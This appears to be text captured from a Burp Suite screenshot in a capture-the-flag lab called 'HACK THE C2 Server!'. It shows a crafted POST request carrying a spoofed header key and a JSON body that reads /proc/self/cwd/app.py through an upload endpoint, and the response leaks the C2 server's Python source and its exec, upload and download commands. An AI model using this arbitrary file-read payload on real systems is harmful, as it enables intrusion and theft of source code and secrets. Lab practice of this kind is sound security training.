 Send
Cancel
<
>
Target: http://10.10.
Request
Pretty
Raw
Hex
\n
1 POST /api/agents/ourn-mtum-ewlu-qjdu/upload HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 34
2
3 {
"file":"/proc/self/cwd/app.py"
}
HACK THE C2 Server!
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 17:17:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Access-Control-Allow-Origin: *
7 Content-Length: 7079
8
9 import logging
10 import sys
11 import json
12 from threading import Thread
13 import re
14 import random
15 from os import system
16
17 import flask
18 from flask import request, abort
19 from flask_cors import CORS
20
21 HEADER_KEY = "z.5.x.2.l.8.y.5"
22
23 command_list = []
24 command_to_execute_next = ""
25 command_stack_reset_flag = False
26 agg_commands = open('aggressor.txt', 'r')
27 lines = agg_commands.readlines()
28 for line in lines:
29 command_list.append(line.strip())
30
31 available_commands = ['id', 'whoami', 'upload [Usage:
upload server_source agent_dest]', 'download [usage
download agent_source server_dest]', 'exec [Usage: exec
command_to_run]', 'pwd', "get_hostname"]
32
Inspector
Request attr
Request que
Request cool
Request hea
Response he